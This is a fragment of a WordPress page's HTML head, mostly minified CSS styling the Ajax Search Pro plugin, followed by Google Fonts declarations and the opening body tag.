ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchpro1_'] div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}#ajaxsearchpro1_1 div.asp_ball-scale>div,#ajaxsearchpro1_2 div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:2px solid rgb(5,5,5);border-radius:50px 50px 50px 50px;box-shadow:none}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:6px;height:28px;background:transparent;border:0 none rgb(255,255,255);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:28px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:28px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-28px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;flex:0 0 28px;flex-grow:0;order:7;-webkit-flex:0 0 28px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9)}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:28px;height:28px;min-width:28px;min-height:28px;max-width:28px;max-height:28px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:24px;height:24px;min-width:24px;min-height:24px;max-width:24px;max-height:24px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:28px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:28px;height:28px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:28px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:auto;text-shadow:none;line-height:28px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:1px 1px 0 1px rgb(5,5,5);;max-width:208px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:flex}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:flex}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:2px solid rgb(5,5,5);border-radius:3px 3px 3px 3px;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>
<body class="envira-template-default single single-envira postid-10425 x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled pro-v6_7_12">

  
  
  <div id="x-root" class="x-root">

    
